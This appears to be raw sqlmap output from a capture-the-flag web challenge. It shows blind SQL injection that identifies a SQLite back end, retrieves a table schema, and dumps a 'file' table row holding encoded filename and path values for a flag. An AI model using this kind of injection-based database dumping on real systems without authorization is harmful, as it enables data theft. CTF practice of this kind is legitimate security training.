 [23:39:38] [INFO] the back-end DBMS is SQLite
web application technology: OpenResty 1.19.3.1
back-end DBMS: SQLite
[23:39:38] [INFO] retrieving the length of query output
[23:39:38] [INFO] retrieved: 189
[23:40:37] [INFO] retrieved: CREATE TABLE file (  id INTEGER NOT NULL,   user_id INTEGER NOT NULL,   title VARCHAR(256) NOT NULL,   filename VARCHAR(256) NOT NULL,   filepath VARCHAR(256) NOT
[23:40:37] [INFO] fetching entries for table 'file'
[23:40:37] [INFO] fetching number of entries for table 'file' in database 'SQLite_masterdb'
[23:40:37] [INFO] retrieved: 1
[23:40:39] [INFO] retrieving the length of query output
[23:40:39] [INFO] retrieved: 64
[23:41:00] [INFO] retrieved: g7ip7gX/fe8XI+n65oYx0mSvvL57l57WoVfkClXUhQARzaxGRqXg0CrUbsaA9phT
[23:41:00] [INFO] retrieving the length of query output
[23:41:00] [INFO] retrieved: 64
[23:41:21] [INFO] retrieved: b+YXVpogrJoGsjPTdQQTud0kMiX7I2ei8BATNwKpXGhtZuRYnT0vJbcMkK7PoZuk
[23:41:21] [INFO] retrieving the length of query output
[23:41:21] [INFO] retrieved: 3
[23:41:25] [INFO] retrieved: 368
[23:41:25] [INFO] retrieving the length of query output
[23:41:25] [INFO] retrieved: 7
[23:41:32] [INFO] retrieved: getflag
[23:41:32] [INFO] retrieving the length of query output
[23:41:32] [INFO] retrieved: 3
[23:41:36] [INFO] retrieved: 130
Database: <current>
Table: file
[1 entry]
| id | user_id | title | filename | filepath |
| 368 | 130 | getflag | g7ip7gX/fe8XI+n65oYx0mSvvL57l57WoVfkClXUhQARzaxGRqXg0CrUbsaA9phT | b+YXVpogrJoGsjPTdQQTud0kMiX7I2ei8BATNwKpXGhtZuRYnT0vJbcMkK7PoZuk |
[23:41:36] [INFO] table 'SQLite_masterdb.`file`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/uscybercombine-s4-web-secure-file-storage.chals.io/dump/SQLite_masterdb/file.csv'
[23:41:36] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/uscybercombine-s4-web-secure-file-storage.chals.io'
[*] ending @ 23:41:36 /2024-07-04/